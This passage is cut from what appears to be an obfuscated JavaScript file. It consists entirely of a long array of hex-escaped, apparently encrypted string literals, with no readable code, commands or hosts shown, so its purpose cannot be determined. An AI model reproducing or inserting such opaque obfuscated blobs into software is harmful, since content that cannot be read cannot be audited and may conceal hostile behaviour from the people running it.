','\x77\x37\x37\x43\x69\x30\x68\x45\x49\x73\x4b\x38','\x50\x63\x4b\x63\x66\x51\x3d\x3d','\x61\x51\x51\x30','\x77\x71\x30\x76\x77\x72\x72\x44\x6e\x63\x4f\x54\x51\x77\x49\x37\x77\x72\x77\x3d','\x47\x43\x68\x61\x66\x67\x76\x44\x67\x67\x3d\x3d','\x77\x34\x5a\x59\x62\x51\x3d\x3d','\x77\x36\x37\x43\x76\x38\x4f\x74','\x45\x73\x4b\x47\x55\x38\x4f\x4c\x77\x72\x38\x3d','\x58\x63\x4f\x70\x41\x73\x4f\x5a\x77\x71\x44\x43\x6b\x77\x3d\x3d','\x77\x6f\x41\x57\x77\x6f\x51\x3d','\x77\x35\x76\x44\x72\x77\x6f\x3d','\x77\x37\x5a\x4b\x77\x72\x44\x44\x70\x38\x4b\x51\x47\x77\x3d\x3d','\x77\x36\x5a\x46\x62\x4d\x4f\x42\x61\x55\x6f\x3d','\x4c\x45\x67\x52','\x58\x63\x4b\x71\x64\x67\x3d\x3d','\x58\x51\x62\x44\x67\x63\x4f\x52\x77\x34\x44\x44\x6f\x41\x3d\x3d','\x77\x72\x31\x4e\x77\x72\x33\x44\x76\x73\x4b\x47','\x48\x68\x77\x68','\x52\x4d\x4f\x76\x77\x72\x34\x3d','\x77\x70\x4c\x44\x6e\x38\x4b\x31\x77\x35\x52\x68\x77\x6f\x67\x6a\x77\x70\x76\x44\x68\x67\x3d\x3d','\x42\x73\x4b\x67\x46\x78\x30\x4c\x4b\x77\x3d\x3d','\x4d\x73\x4f\x65\x77\x70\x55\x3d','\x5a\x73\x4b\x51\x4a\x67\x3d\x3d','\x5a\x73\x4b\x59\x77\x71\x33\x43\x6e\x47\x6b\x50\x77\x71\x73\x48\x77\x36\x7a\x43\x72\x41\x3d\x3d','\x77\x6f\x5a\x68\x77\x6f\x63\x3d','\x77\x34\x58\x44\x6b\x6a\x4d\x32\x77\x70\x48\x44\x6b\x67\x3d\x3d','\x77\x72\x66\x43\x67\x38\x4b\x68','\x56\x73\x4b\x67\x63\x77\x3d\x3d','\x77\x72\x73\x67\x77\x37\x7a\x44\x72\x32\x55\x3d','\x77\x36\x6f\x72\x77\x36\x66\x44\x70\x48\x33\x43\x70\x51\x3d\x3d','\x53\x45\x52\x79','\x5a\x73\x4b\x6c\x49\x67\x3d\x3d','\x77\x6f\x7a\x43\x73\x4d\x4f\x62','\x77\x36\x2f\x43\x6e\x48\x4a\x44\x4a\x4d\x4b\x6d\x77\x34\x66\x43\x73\x51\x3d\x3d','\x4d\x69\x67\x76','\x4a\x52\x67\x4d','\x77\x70\x33\x44\x75\x38\x4f\x6c\x45\x58\x44\x43\x6c\x46\x54\x44\x69\x73\x4f\x66\x47\x73\x4f\x31\x63\x6b\x41\x54\x77\x34\x66\x43\x67\x51\x3d\x3d','\x63\x6e\x4e\x35\x77\x34\x42\x4e\x77\x37\x6f\x3d','\x77\x35\x41\x63\x77\x36\x77\x3d','\x5a\x56\x4e\x64','\x77\x6f\x7a\x43\x76\x73\x4f\x6b','\x77\x34\x7a\x43\x74\x77\x73\x2f\x48\x4d\x4f\x4a\x57\x38\x4b\x50\x77\x70\x52\x37\x54\x58\x76\x44\x74\x38\x4f\x51\x77\x72\x72\x43\x6b\x6c\x67\x3d','\x41\x4d\x4f\x77\x57\x4d\x4f\x43\x77\x36\x54\x43\x68\x38\x4f\x72\x50\x63\x4f\x68','\x77\x34\x49\x53\x49\x38\x4b\x50\x77\x35\x4d\x3d','\x51\x63\x4f\x67\x47\x63\x4f\x5a\x77\x72\x33\x43\x6c\x63\x4b\x71','\x77\x37\x6e\x43\x6b\x51\x6f\x50\x77\x34\x49\x61','\x42\x4d\x4b\x47\x4d\x77\x3d\x3d','\x77\x35\x64\x77\x48\x41\x3d\x3d','\x57\x52\x37\x43\x6e\x63\x4f\x7a\x51\x4d\x4b\x57','\x4d\x63\x4f\x57\x77\x35\x6b\x3d','\x42\x43\x46\x42\x66\x68\x62\x44\x68\x44\x33\x43\x76\x63\x4f\x70\x77\x6f\x2f\x43\x6a\x4d\x4f\x34\x77\x70\x67\x35\x77\x71\x66\x43\x6b\x73\x4f\x47\x63\x56\x6a\x44\x71\x63\x4b\x45','\x77\x35\x66\x43\x6c\x63\x4f\x68\x77\x72\x66\x44\x6a\x4d\x4f\x33','\x77\x37\x63\x73\x46\x51\x3d\x3d','\x56\x46\x4e\x52\x77\x71\x4a\x57\x77\x6f\x37\x43\x6e\x38\x4f\x49\x58\x56\x6c\x4d\x66\x6b\x5a\x61\x77\x6f\x62\x44\x67\x73\x4b\x49\x52\x58\x2f\x43\x72\x4d\x4f\x52\x4b\x73\x4f\x63\x77\x37\x58\x43\x6a\x6a\x67\x3d','\x4b\x77\x44\x43\x68\x41\x3d\x3d','\x77\x70\x67\x72\x61\x73\x4f\x2f\x77\x37\x42\x58\x57\x77\x3d\x3d','\x77\x36\x37\x44\x71\x73\x4b\x7a\x77\x72\x51\x69\x77\x37\x51\x3d','\x52\x57\x4e\x34\x42\x32\x68\x46\x77\x6f\x59\x42\x41\x67\x3d\x3d','\x77\x34\x66\x44\x68\x45\x70\x6c\x77\x36\x45\x3d','\x4b\x6e\x51\x77','\x77\x37\x76\x43\x6c\x54\x66\x44\x73\x7a\x62\x43\x6d\x4d\x4f\x61','\x45\x42\x58\x44\x6b\x38\x4f\x56','\x77\x35\x42\x45\x77\x37\x6b\x3d','\x4f\x63\x4b\x67\x49\x73\x4f\x67\x51\x54\x66\x43\x73\x67\x3d\x3d','\x4c\x73\x4b\x44\x77\x71\x66\x43\x6e\x57\x6f\x41\x77\x71\x77\x4d\x77\x36\x30\x3d','\x64\x38\x4f\x43\x4e\x67\x3d\x3d','\x46\x42\x59\x2f\x77\x35\x6a\x43\x6e\x73\x4f\x72\x43\x43\x64\x64\x64\x47\x58\x43\x6b\x54\x50\x43\x70\x42\x5a\x42\x77\x36\x56\x4f\x62\x56\x42\x32\x51\x46\x48\x43\x71\x67\x78\x67\x61\x44\x68\x70\x77\x6f\x6e\x44\x76\x53\x48\x43\x68\x78\x59\x3d','\x59\x38\x4b\x6b\x41\x41\x3d\x3d','\x77\x70\x35\x48\x77\x34\x2f\x43\x71\x79\x62\x44\x71\x44\x2f\x43\x6a\x31\x67\x3d','\x77\x71\x31\x46\x77\x72\x33\x44\x72\x73\x4b\x4e\x48\x38\x4b\x49\x56\x63\x4b\x41\x48\x38\x4f\x36\x77\x36\x2f\x44\x72\x73\x4b\x41\x62\x52\x66\x43\x6d\x73\x4f\x54\x41\x6b\x52\x47','\x77\x36\x74\x6d\x5a\x77\x3d\x3d','\x77\x36\x35\x35\x77\x34\x50\x43\x6d\x4d\x4b\x37','\x56\x30\x39\x49\x77\x71\x78\x4c','\x58\x38\x4b\x64\x55\x51\x3d\x3d','\x77\x37\x56\x76\x47\x45\x34\x46\x77\x6f\x66\x43\x6c\x51\x3d\x3d','\x77\x6f\x34\x75\x63\x38\x4f\x39\x77\x37\x64\x59\x52\x53\x49\x3d','\x77\x36\x51\x4c\x77\x71\x37\x43\x75\x38\x4b\x54\x77\x70\x6c\x38\x51\x4d\x4b\x47\x77\x71\x6e\x44\x72\x4d\x4f\x76','\x77\x36\x50\x43\x6a\x46\x55\x3d','\x77\x6f\x50\x43\x73\x63\x4b\x56\x77\x34\x37\x43\x6f\x4d\x4f\x48','\x55\x44\x5a\x69\x51\x58\x62\x43\x6f\x77\x3d\x3d','\x4c\x4d\x4f\x48\x77\x70\x55\x3d','\x77\x35\x54\x43\x6d\x42\x30\x3d','\x43\x44\x72\x43\x67\x63\x4b\x70\x77\x37\x44\x44\x6a\x55\x2f\x44\x69\x69\x48\x43\x6b\x4d\x4b\x45','\x52\x73\x4b\x63\x52\x63\x4f\x62\x77\x71\x4c\x44\x6a\x68\x4d\x3d','\x77\x71\x38\x36\x42\x47\x77\x44\x77\x71\x67\x3d','\x77\x71\x6a\x44\x71\x38\x4b\x47','\x77\x70\x2f\x43\x75\x4d\x4b\x4f\x77\x34\x37\x43\x76\x63\x4f\x42\x77\x37\x74\x69\x57\x31\x6a\x43\x6e\x42\x67\x44\x77\x34\x6a\x43\x67\x73\x4b\x37\x62\x63\x4f\x44\x77\x6f\x6b\x53\x77\x71\x48\x44\x6c\x6d\x70\x79\x4a\x48\x5a\x38\x61\x73\x4f\x47\x62\x6c\x72\x43\x70\x73\x4f\x53\x47\x7a\x5a\x50','\x4a\x63\x4b\x66\x4c\x67\x3d\x3d','\x4e\x58\x4d\x79','\x77\x36\x76\x43\x6e\x31\x52\x51\x50\x38\x4b\x68\x77\x37\x62\x43\x73\x38\x4b\x63\x77\x71\x54\x44\x6e\x77\x3d\x3d','\x63\x73\x4b\x39\x48\x32\x76\x44\x68\x63\x4b\x69\x77\x70\x6b\x63','\x77\x37\x72\x43\x67\x73\x4f\x74','\x52\x38\x4f\x43\x77\x36\x7a\x43\x68\x73\x4f\x6a\x77\x34\x30\x62\x77\x6f\x78\x48\x77\x6f\x49\x3d','\x66\x4d\x4f\x52\x77\x6f\x33\x44\x6f\x42\x39\x6b\x77\x37\x50\x44\x6e\x38\x4f\x38','\x77\x70\x76\x43\x73\x63\x4b\x49\x77\x35\x30\x3d','\x77\x36\x48\x43\x6c\x51\x59\x45\x77\x35\x4d\x47','\x41\x43\x68\x48\x62\x51\x3d\x3d','\x77\x6f\x55\x6f\x66\x63\x4f\x78\x77\x37\x56\x63','\x77\x36\x35\x46\x63\x63\x4f\x4e\x61\x55\x30\x37','\x4a\x73\x4b\x63\x52\x47\x62\x44\x70\x43\x59\x3d','\x66\x54\x39\x31','\x77\x34\x50\x43\x74\x52\x77\x3d','\x58\x44\x67\x49','\x77\x37\x62\x43\x6f\x77\x4d\x3d','\x66\x54\x4a\x71','\x77\x71\x62\x43\x6b\x45\x42\x5a\x4f\x4d\x4b\x67\x77\x35\x33\x44\x74\x73\x4b\x42\x77\x71\x62\x43\x67\x30\x77\x59\x77\x71\x50\x44\x6e\x73\x4f\x49','\x48\x73\x4b\x71\x4b\x67\x34\x4e\x4b\x68\x46\x48','\x58\x6c\x6c\x50','\x64\x48\x6c\x2b\x77\x34\x6b\x3d','\x77\x35\x72\x44\x6c\x56\x42\x6c\x77\x37\x49\x35\x77\x6f\x66\x44\x73\x73\x4b\x44','\x77\x34\x58\x44\x6f\x4d\x4f\x74\x44\x47\x72\x43\x69\x41\x3d\x3d','\x77\x35\x4c\x43\x75\x67\x67\x78\x45\x73\x4f\x47\x63\x4d\x4b\x46\x77\x70\x34\x68\x58\x6e\x44\x44\x72\x63\x4f\x64\x77\x72\x72\x43\x6a\x67\x3d\x3d','\x77\x70\x48\x44\x6b\x4d\x4b\x39\x77\x34\x52\x69','\x77\x36\x54\x43\x6e\x6a\x33\x44\x73\x69\x48\x43\x70\x51\x3d\x3d','\x4b\x38\x4f\x6c\x47\x4d\x4b\x70\x77\x72\x6e\x43\x71\x38\x4b\x4c\x77\x72\x7a\x43\x71\x51\x78\x46\x77\x37\x6c\x4f\x77\x70\x33\x43\x70\x51\x74\x78','\x41\x69\x78\x59\x62\x42\x6f\x3d','\x77\x37\x50\x43\x69\x79\x50\x44\x6d\x43\x2f\x43\x75\x73\x4f\x5a','\x77\x71\x50\x43\x73\x38\x4f\x72\x49\x4d\x4b\x50\x77\x70\x68\x75\x77\x72\x54\x43\x73\x31\x5a\x71\x77\x36\x6a\x43\x6d\x73\x4b\x72\x77\x34\x4a\x50\x77\x35\x4a\x39\x45\x4d\x4f\x73\x45\x63\x4f\x4d\x5a\x41\x30\x71\x77\x72\x77\x52','\x77\x36\x74\x6f\x77\x34\x50\x43\x68\x4d\x4b\x71','\x77\x71\x73\x4c\x61\x77\x3d\x3d','\x77\x70\x2f\x43\x75\x4d\x4b\x4f\x77\x34\x37\x43\x76\x63\x4f\x42\x77\x35\x63\x3d','\x77\x35\x30\x48\x49\x63\x4b\x42\x77\x35\x4d\x6d','\x54\x63\x4f\x47\x77\x36\x7a\x43\x68\x73\x4f\x6e\x77\x34\x6b\x37\x77\x70\x70\x46\x77\x34\x6e\x43\x6e\x43\x4a\x4b\x77\x35\x6f\x56\x77\x71\x74\x53\x63\x41\x3d\x3d','\x77\x35\x62\x44\x75\x63\x4f\x6f\x43\x6e\x73\x3d','\x77\x35\x6e\x44\x6d\x7a\x77\x6c\x77\x6f\x50\x44\x6c\x63\x4f\x6c\x77\x35\x55\x3d','\x77\x72\x59\x67\x77\x71\x6a\x44\x6b\x63\x4f\x53\x53\x78\x67\x78\x77\x71\x70\x35\x77\x70\x7a\x44\x6b\x43\x50\x43\x75\x4d\x4f\x77\x51\x63\x4b\x4d\x47\x45\x55\x3d','\x77\x72\x64\x4b\x77\x34\x73\x73\x47\x77\x3d\x3d','\x77\x36\x70\x73\x77\x34\x33\x43\x6c\x63\x4b\x39\x4c\x31\x4c\x44\x73\x6a\x38\x3d','\x43\x44\x72\x43\x6c\x63\x4b\x36\x77\x37\x2f\x44\x6a\x47\x4c\x44\x67\x67\x3d\x3d','\x65\x63\x4f\x4f\x77\x70\x33\x44\x74\x54\x64\x74\x77\x34\x6e\x44\x6c\x4d\x4f\x77\x77\x37\x74\x2f\x4e\x4d\x4b\x2f\x77\x70\x33\x44\x70\x38\x4b\x48\x77\x34\x49\x3d','\x4e\x53\x35\x41\x63\x41\x6e\x44\x6a\x7a\x72\x43\x6c\x38\x4f\x7a\x77\x70\x48\x44\x6c\x4d\x4f\x31\x77\x6f\x4d\x3d','\x77\x72\x51\x36\x43\x47\x41\x65\x77\x72\x51\x46\x66\x38\x4b\x4d','\x77\x72\x30\x35\x77\x72\x66\x44\x69\x38\x4f\x42\x57\x51\x3d\x3d','\x4f\x77\x6f\x69\x77\x35\x37\x43\x6d\x63\x4f\x78\x4f\x43\x38\x3d','\x52\x73\x4f\x66\x77\x37\x50\x43\x6e\x4d\x4f\x30\x77\x35\x73\x3d','\x55\x73\x4f\x74\x41\x4d\x4f\x53\x77\x6f\x54\x43\x6b\x38\x4b\x34\x4c\x38\x4b\x6d\x77\x37\x50\x43\x6d\x77\x3d\x3d','\x77\x36\x66\x44\x74\x38\x4b\x30\x77\x71\x41\x69\x77\x36\x38\x3d','\x66\x58\x35\x6c\x77\x34\x68\x55\x77\x37\x63\x3d','\x77\x6f\x4c\x44\x69\x63\x4b\x34\x77\x34\x4a\x7a\x77\x70\x49\x3d','\x77\x37\x4e\x42\x62\x4d\x4f\x43\x65\x46\x6f\x3d','\x42\x52\x6a\x44\x69\x63\x4f\x4f\x77\x34\x66\x44\x74\x67\x3d\x3d','\x77\x35\x6c\x6a\x64\x4d\x4f\x34\x77\x36\x51\x3d','\x77\x37\x66\x43\x67\x7a\x72\x44\x70\x54\x72\x43\x70\x41\x3d\x3d','\x77\x36\x56\x51\x63\x41\x3d\x3d','\x48\x53\x37\x43\x6e\x63\x4b\x39\x77\x36\x33\x44\x6b\x41\x3d\x3d','\x65\x73\x4f\x44\x77\x6f\x37\x44\x73\x79\x78\x71','\x55\x41\x50\x43\x6d\x73\x4f\x6e\x51\x4d\x4b\x4e','\x77\x35\x64\x6b\x64\x4d\x4f\x35\x77\x36\x70\x77\x77\x34\x76\x44\x73\x38\x4b\x58','\x44\x6c\x67\x7a\x77\x6f\x38\x4e\x77\x37\x6c\x33\x77\x70\x63\x5a\x77\x34\x6a\x43\x68\x4d\x4b\x77','\x65\x32\x35\x2b\x77\x35\x52\x4e\x77\x36\x45\x3d','\x77\x34\x54\x43\x72\x45\x39\x65\x4d\x63\x4b\x6e\x77\x35\x33\x43\x75\x38\x4b\x46\x77\x71\x4c\x43\x68\x77\x3d\x3d','\x50\x73\x4b\x56\x77\x71\x72\x43\x69\x33\x67\x61','\x65\x6e\x6c\x36\x77\x36\x5a\x4d\x77\x36\x62\x43\x6e\x56\x41\x41\x4a\x7a\x33\x43\x75\x32\x41\x3d','\x49\x4d\x4f\x38\x42\x38\x4b\x7a\x77\x71\x72\x43\x75\x51\x3d\x3d','\x77\x35\x2f\x43\x6e\x38\x4f\x69\x77\x70\x48\x44\x6a\x63\x4f\x72\x62\x38\x4f\x4c\x77\x70\x5a\x68\x50\x6b\x33\x44\x68\x73\x4b\x76\x52\x4d\x4f\x55\x77\x34\x34\x36\x62\x43\x4d\x62\x59\x73\x4b\x6a','\x41\x4d\x4f\x75\x77\x71\x49\x57\x77\x34\x6a\x44\x6c\x77\x3d\x3d','\x77\x36\x50\x43\x69\x42\x73\x30\x45\x4d\x4f\x4a\x62\x63\x4b\x66\x77\x6f\x46\x51\x59\x56\x48\x44\x68\x73\x4f\x6d\x77\x6f\x66\x43\x6d\x55\x67\x41\x77\x71\x63\x39\x77\x71\x4a\x64','\x77\x35\x6e\x43\x6f\x78\x63\x72\x41\x63\x4f\x55','\x77\x37\x48\x43\x6d\x77\x63\x64\x77\x35\x73\x58\x77\x71\x2f\x43\x6c\x32\x76\x44\x74\x4d\x4f\x7a\x77\x37\x50\x43\x67\x38\x4b\x4e\x4a\x4d\x4f\x4a\x42\x38\x4b\x38\x46\x77\x46\x6f\x77\x37\x37\x43\x6d\x4d\x4f\x6f\x65\x38\x4b\x7a\x47\x48\x39\x46\x42\x41\x3d\x3d','\x77\x6f\x63\x65\x77\x71\x6e\x44\x6e\x63\x4f\x58\x54\x68\x34\x33\x77\x71\x34\x79\x77\x70\x6e\x44\x71\x6a\x4c\x43\x76\x38\x4f\x77\x51\x63\x4b\x4b\x43\x57\x68\x30\x65\x67\x3d\x3d','\x48\x44\x6e\x43\x6c\x38\x4b\x37\x77\x37\x54\x44\x68\x6e\x37\x44\x6d\x33\x66\x44\x67\x4d\x4f\x61\x53\x55\x51\x50\x77\x35\x5a\x45\x62\x6e\x4e\x6a\x54\x69\x7a\x44\x76\x44\x4c\x44\x67\x73\x4b\x6e\x41\x52\x6c\x46\x77\x72\x48\x44\x74\x6e\x48\x43\x74\x31\x46\x65\x41\x63\x4b\x78\x61\x41\x3d\x3d','\x77\x35\x4c\x43\x72\x56\x6e\x43\x6c\x33\x59\x64','\x77\x71\x49\x74\x77\x36\x33\x44\x6f\x46\x62\x43\x72\x43\x7a\x44\x68\x73\x4f\x38\x77\x35\x56\x32\x77\x71\x6f\x6d\x64\x38\x4b\x42\x4f\x42\x72\x44\x70\x73\x4b\x6f\x77\x6f\x66\x43\x6b\x77\x37\x44\x6f\x67\x68\x6c\x59\x43\x58\x44\x6c\x67\x3d\x3d','\x4f\x73\x4b\x4c\x52\x57\x4c\x44\x74\x54\x31\x34\x77\x6f\x55\x6a\x77\x37\x72\x43\x67\x57\x44\x44\x6b\x63\x4b\x6b\x62\x67\x3d\x3d','\x77\x36\x33\x43\x6c\x6c\x4e\x45\x50\x38\x4b\x67\x77\x34\x63\x3d','\x77\x37\x7a\x43\x6e\x30\x35\x56\x4e\x38\x4b\x6a\x77\x6f\x66\x43\x70\x4d\x4b\x42\x77\x71\x48\x43\x6c\x30\x6b\x66\x77\x71\x63\x3d','\x44\x38\x4f\x78\x77\x71\x62\x44\x6d\x46\x63\x2f','\x77\x36\x66\x43\x6b\x52\x55\x64\x77\x35\x38\x41\x77\x71\x51\x3d','\x42\x77\x7a\x44\x6a\x38\x4f\x66\x77\x35\x4c\x44\x71\x63\x4f\x42\x66\x56\x7a\x44\x69\x63\x4b\x69\x49\x67\x59\x2f','\x53\x73\x4b\x4b\x53\x4d\x4f\x4e\x77\x71\x37\x44\x73\x67\x3d\x3d','\x77\x36\x76\x43\x67\x55\x35\x55\x4d\x38\x4b\x38\x77\x35\x6f\x3d','\x50\x63\x4b\x67\x47\x7a\x73\x4d\x4d\x42\x70\x4e\x65\x38\x4b\x52\x77\x70\x6b\x3d','\x44\x38\x4b\x39\x45\x41\x6b\x4c\x4d\x41\x3d\x3d','\x77\x71\x6f\x6b\x77\x71\x2f\x44\x6a\x63\x4f\x63\x57\x41\x6c\x32\x77\x37\x38\x78\x77\x70\x6a\x43\x6b\x6d\x67\x3d','\x77\x34\x6a\x43\x67\x73\x4f\x47','\x41\x73\x4f\x36\x77\x71\x51\x48\x77\x35\x33\x44\x69\x48\x74\x51\x64\x73\x4f\x70\x46\x6a\x7a\x43\x6b\x30\x6e\x44\x76\x38\x4b\x33\x77\x35\x4d\x61','\x45\x68\x73\x6d\x77\x34\x72\x43\x6b\x67\x3d\x3d','\x77\x37\x31\x4a\x62\x4d\x4f\x43\x63\x6c\x56\x6c\x77\x34\x41\x35\x77\x36\x33\x44\x68\x63\x4b\x4a\x77\x37\x5a\x65\x57\x69\x56\x74','\x51\x78\x72\x43\x6e\x38\x4f\x68\x55\x51\x3d\x3d','\x77\x70\x39\x47\x77\x37\x6a\x43\x75\x6a\x4c\x44\x71\x44\x2f\x43\x6a\x51\x3d\x3d','\x55\x6a\x4a\x36\x54\x32\x58\x43\x71\x6b\x41\x57\x77\x37\x37\x44\x6a\x73\x4f\x38\x42\x4d\x4b\x5a\x4c\x63\x4b\x6e\x77\x34\x6e\x43\x74\x4d\x4f\x67','\x45\x54\x56\x64\x61\x67\x76\x44\x6d\x51\x3d\x3d','\x77\x35\x54\x43\x70\x55\x58\x43\x70\x32\x34\x50\x77\x71\x31\x34','\x77\x37\x4e\x6f\x77\x35\x6e\x43\x6d\x4d\x4b\x6f\x4a\x31\x44\x44\x75\x44\x2f\x44\x68\x46\x6a\x44\x75\x73\x4b\x36\x77\x35\x6e\x44\x6a\x51\x3d\x3d','\x77\x71\x59\x6e\x41\x33\x67\x44\x77\x72\x4d\x3d','\x65\x38\x4b\x37\x45\x6e\x6a\x44\x68\x41\x3d\x3d','\x77\x34\x66\x44\x6c\x69\x73\x34\x77\x6f\x4c\x44\x6d\x38\x4f\x6a\x77\x35\x66\x43\x6d\x33\x78\x58\x49\x4d\x4b\x59\x4a\x45\x67\x34\x77\x36\x37\x44\x6c\x63\x4b\x62\x53\x77\x3d\x3d','\x77\x36\x39\x59\x61\x38\x4f\x56\x61\x56\x45\x3d','\x61\x73\x4f\x4e\x77\x6f\x62\x44\x76\x44\x74\x67\x77\x36\x4c\x44\x6d\x4d\x4f\x6e\x77\x36\x45\x3d','\x55\x6a\x4a\x36\x54\x32\x58\x43\x71\x6b\x41\x57\x77\x37\x37\x44\x6a\x73\x4f\x7a\x46\x63\x4b\x43\x43\x63\x4b\x2b\x77\x34\x6e\x43\x6f\x4d\x4f\x32\x4c\x31\x59\x71\x55\x6a\x55\x3d','\x63\x73\x4f\x41\x47\x41\x3d\x3d','\x77\x36\x37\x44\x72\x73\x4b\x7a\x77\x72\x51\x6a\x77\x37\x31\x58\x77\x72\x30\x3d','\x43\x73\x4f\x6d\x42\x4d\x4b\x6c\x77\x72\x33\x43\x76\x73\x4f\x52\x77\x72\x6a\x43\x76\x6c\x74\x58\x77\x71\x46\x4a\x77\x72\x72\x43\x71\x67\x4a\x37\x47\x45\x55\x58\x46\x38\x4b\x30\x4e\x38\x4f\x4d\x49\x7a\x6b\x3d','\x55\x6c\x35\x49\x77\x72\x42\x61','\x77\x35\x68\x6d\x66\x4d\x4f\x6f\x77\x36\x42\x76\x77\x36\x4d\x3d','\x77\x35\x7a\x43\x73\x45\x6e\x43\x6c\x77\x3d\x3d','\x42\x4d\x4b\x77\x46\x42\x67\x61\x4d\x54\x34\x3d','\x61\x58\x39\x35\x77\x34\x4e\x57\x77\x36\x58\x44\x6e\x46\x49\x55\x4a\x7a\x48\x43\x70\x6c\x6b\x43\x55\x4d\x4f\x34\x65\x4d\x4b\x32\x77\x71\x4a\x45','\x4d\x38\x4f\x6c\x41\x73\x4b\x31\x77\x72\x73\x3d','\x58\x63\x4f\x71\x77\x6f\x55\x3d','\x47\x32\x6f\x2f\x48\x69\x35\x75\x77\x35\x30\x5a\x52\x67\x55\x3d','\x77\x34\x44\x43\x76\x46\x37\x43\x67\x47\x30\x5a\x77\x37\x42\x6b\x53\x63\x4f\x4d\x58\x63\x4f\x36\x77\x6f\x45\x36\x57\x53\x70\x2b\x77\x6f\x72\x43\x75\x4d\x4b\x55\x77\x6f\x59\x3d','\x77\x35\x34\x73\x77\x36\x4d\x3d','\x77\x34\x2f\x44\x72\x63\x4f\x77\x47\x6d\x7a\x43\x73\x30\x58\x43\x67\x38\x4f\x64\x42\x4d\x4f\x67','\x77\x37\x31\x4a\x62\x4d\x4f\x43\x63\x6c\x56\x6c\x77\x36\x4d\x7a\x77\x35\x7a\x44\x74\x73\x4b\x33\x77\x34\x31\x56\x55\x32\x6b\x68\x41\x4d\x4b\x46\x77\x37\x6c\x55\x77\x34\x30\x79\x4e\x4d\x4b\x77\x4a\x57\x74\x42','\x49\x33\x6f\x70\x50\x42\x42\x72\x77\x35\x45\x54\x56\x67\x6a\x44\x6d\x56\x77\x31\x77\x35\x7a\x44\x73\x67\x41\x65\x77\x70\x7a\x44\x6c\x4d\x4b\x57\x77\x36\x67\x3d','\x77\x34\x44\x43\x76\x46\x37\x43\x67\x47\x30\x5a\x77\x37\x42\x6f\x55\x38\x4f\x57\x53\x38\x4f\x38\x77\x72\x73\x71\x55\x7a\x6c\x35\x77\x6f\x7a\x43\x71\x38\x4f\x64\x77\x35\x6b\x45\x77\x70\x39\x34\x4d\x73\x4b\x62\x77\x37\x67\x6b\x77\x37\x41\x3d','\x48\x4d\x4b\x6b\x46\x51\x38\x61','\x48\x55\x49\x37\x77\x70\x6f\x51\x77\x36\x56\x47\x77\x70\x45\x62\x77\x34\x37\x43\x6c\x51\x3d\x3d','\x50\x63\x4b\x6a\x42\x4d\x4f\x7a\x57\x6a\x44\x43\x72\x78\x41\x3d','\x4b\x4d\x4b\x71\x46\x68\x59\x61\x49\x68\x45\x49\x62\x63\x4b\x45\x77\x70\x44\x43\x6b\x53\x37\x43\x70\x43\x6b\x34\x77\x6f\x76\x43\x6b\x48\x76\x43\x74\x48\x5a\x5a\x77\x72\x78\x50\x77\x70\x2f\x43\x73\x6a\x44\x43\x6e\x63\x4f\x55\x51\x38\x4f\x55\x4e\x6e\x72\x44\x72\x51\x33\x43\x72\x38\x4f\x47\x56\x53\x49\x56\x4d\x41\x58\x44\x6c\x73\x4f\x6a\x77\x37\x62\x44\x68\x56\x6b\x65\x77\x6f\x41\x62\x49\x63\x4b\x39\x77\x34\x45\x52\x57\x63\x4b\x6e\x55\x73\x4f\x56\x61\x4d\x4b\x76\x77\x36\x44\x43\x67\x38\x4b\x30\x58\x78\x51\x58\x77\x34\x6c\x70\x77\x34\x59\x4a\x61\x54\x44\x44\x6b\x6b\x34\x49\x62\x73\x4b\x59\x77\x35\x5a\x71\x47\x38\x4b\x78\x49\x68\x33\x44\x6b\x77\x3d\x3d','\x56\x63\x4f\x47\x77\x37\x62\x43\x6d\x73\x4f\x6c','\x58\x67\x73\x47','\x50\x38\x4b\x70\x4a\x63\x4f\x30\x51\x54\x62\x43\x72\x77\x51\x3d','\x77\x70\x31\x4d\x77\x35\x6e\x43\x76\x53\x6e\x44\x72\x6a\x2f\x43\x6d\x51\x3d\x3d','\x77\x35\x58\x43\x6e\x38\x4f\x72\x77\x72\x55\x3d','\x77\x71\x39\x44\x77\x72\x4c\x44\x76\x73\x4b\x4f\x47\x38\x4b\x4c\x52\x4d\x4b\x4f\x45\x73\x4f\x6d\x77\x71\x7a\x44\x72\x73\x4b\x44\x62\x42\x7a\x43\x69\x4d\x4f\x33\x41\x30\x56\x48','\x77\x36\x49\x68\x77\x36\x72\x44\x74\x6d\x54\x43\x71\x44\x48\x44\x6c\x73\x4f\x62\x77\x35\x78\x2b\x77\x71\x34\x3d','\x47\x31\x73\x30\x77\x6f\x56\x4b\x77\x36\x4e\x63\x77\x71\x45\x62\x77\x35\x50\x43\x6a\x73\x4b\x37\x77\x36\x70\x6e\x77\x35\x2f\x43\x70\x78\x73\x6f\x77\x6f\x76\x44\x74\x51\x44\x43\x74\x41\x3d\x3d','\x50\x4d\x4b\x59\x52\x6e\x54\x44\x74\x51\x3d\x3d','\x77\x72\x56\x45\x77\x37\x51\x74\x44\x48\x44\x43\x73\x77\x51\x3d','\x65\x73\x4b\x70\x42\x32\x48\x44\x6c\x73\x4b\x71\x77\x6f\x49\x64\x46\x6b\x68\x63\x58\x38\x4f\x71\x77\x70\x66\x44\x68\x73\x4b\x74\x48\x33\x48\x44\x74\x56\x62\x43\x6f\x42\x76\x43\x6e\x38\x4b\x67','\x46\x67\x48\x44\x6a\x4d\x4f\x49\x77\x35\x59\x3d','\x77\x71\x68\x44\x77\x72\x2f\x44\x70\x63\x4b\x47\x48\x63\x4b\x52\x57\x63\x4f\x50\x47\x41\x3d\x3d','\x77\x35\x76\x44\x67\x79\x6b\x3d','\x77\x35\x4a\x32\x5a\x38\x4f\x6a\x77\x36\x5a\x34\x77\x37\x62\x44\x76\x38\x4b\x4b\x77\x34\x45\x3d','\x77\x71\x31\x5a\x77\x72\x2f\x44\x71\x4d\x4b\x58\x46\x38\x4b\x4b\x58\x67\x3d\x3d','\x47\x63\x4f\x71\x77\x72\x33\x44\x6a\x6b\x59\x69\x77\x37\x50\x43\x68\x56\x73\x61\x77\x37\x5a\x54','\x77\x34\x63\x44\x49\x38\x4b\x54\x77\x34\x49\x3d','\x50\x63\x4b\x51\x54\x6e\x58\x44\x75\x41\x3d\x3d','\x77\x37\x6c\x44\x63\x4d\x4f\x44\x65\x45\x78\x6c\x77\x35\x77\x7a\x77\x35\x66\x44\x6c\x73\x4b\x54\x77\x36\x73\x3d','\x77\x70\x6e\x43\x74\x63\x4b\x58\x77\x35\x7a\x43\x73\x51\x3d\x3d','\x77\x35\x6b\x48\x4a\x73\x4b\x42\x77\x34\x38\x36','\x63\x63\x4b\x6e\x45\x48\x6a\x44\x6d\x41\x3d\x3d','\x77\x6f\x72\x43\x72\x4d\x4b\x53\x77\x35